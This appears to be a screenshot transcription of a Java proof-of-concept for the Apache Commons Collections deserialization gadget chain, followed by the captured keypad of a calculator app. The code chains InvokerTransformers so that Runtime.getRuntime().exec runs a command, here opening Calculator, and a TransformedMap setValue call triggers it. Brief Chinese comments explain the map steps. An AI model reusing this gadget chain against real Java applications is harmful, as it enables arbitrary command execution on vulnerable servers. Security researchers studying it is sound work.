 11
12 public static void main(String[] args) throws Exception{
ChainedTransformer run = null;
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].clas
new Object[]{null,null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app"})
};
run = new ChainedTransformer(transformers);
Map m = new HashMap();
//将map中放入key值为value
m.put("key","value");
//普通的map转换为transformMap
Map transformMap = TransformedMap.decorate(m, keyTransformer: null, run);
28 Map.Entry entry = (Map.Entry)transformMap.entrySet().iterator().next();
29 entry.setValue("aaa");
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =